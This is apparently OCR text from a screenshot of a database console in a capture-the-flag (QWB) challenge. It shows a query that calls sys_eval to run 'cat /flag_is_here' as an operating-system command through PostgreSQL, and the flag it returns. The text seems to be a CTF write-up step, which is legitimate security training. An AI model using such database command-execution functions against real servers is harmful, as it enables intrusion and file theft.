 Files
postgres@106.75.97.46
Scratches and Consoles
Database Consoles
postgres@106.75.97.46
postgres@106.75.97
Tx: Auto
1
2 select sys_eval('cat /flag_is_here');
Database Console postgres@106.75.97.46
Output sys_eval('cat /flag_is_here'):text
Match Case Regex Words Filter rows
sys_eval
1 QWB{jarv1s0j13p5ettyg006}